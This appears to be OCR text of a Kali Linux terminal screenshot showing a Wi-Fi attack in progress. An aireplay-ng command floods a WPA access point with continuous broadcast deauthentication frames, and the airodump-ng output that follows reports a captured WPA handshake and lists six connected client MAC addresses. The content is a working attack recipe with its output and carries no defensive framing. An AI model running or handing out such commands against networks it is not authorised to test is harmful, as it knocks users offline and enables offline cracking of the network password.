 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a D8:97:BA:01:56:B2 wlan0mon
13:39:05  Waiting for beacon frame (BSSID: D8:97:BA:01:56:B2) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:39:05  Sending DeAuth to broadcast -- BSSID: [D8:97:BA:01:56:B2]
13:39:06  Sending DeAuth to broadcast -- BSSID: [D8:97:BA:01:56:B2]
13:39:07  Sending DeAuth to broadcast -- BSSID: [D8:97:BA:01:56:B2]
root@kali: ~
File Edit View Search Terminal Help
13:39:11  Sending DeAuth to broadcast -- BSSID: [D8:97:BA:01:56:B2]
CH  6 ][ Elapsed: 12 s ][ 2016-06-19 13:39 ][ WPA handshake: D8:97:BA:01:56:B2
^C
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH E
root@kali:~#
D8:97:BA:01:56:B2  -26   0      122      384   14   6  54e  WPA  CCMP   PSK  M
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
D8:97:BA:01:56:B2  B8:8D:12:42:BF:C4  -26    1e- 1e    26       17
D8:97:BA:01:56:B2  88:30:8A:80:65:ED  -43    1e- 1      8       46
D8:97:BA:01:56:B2  F8:84:F2:3F:20:23  -44    1e- 1e   468      163
D8:97:BA:01:56:B2  A0:93:47:2B:C3:D5  -43    1e- 1     26        7
D8:97:BA:01:56:B2  AC:3C:0B:82:E2:2A  -46    1e- 1      5       11
D8:97:BA:01:56:B2  AC:36:13:FC:B6:E3  -57    1e- 1      9       69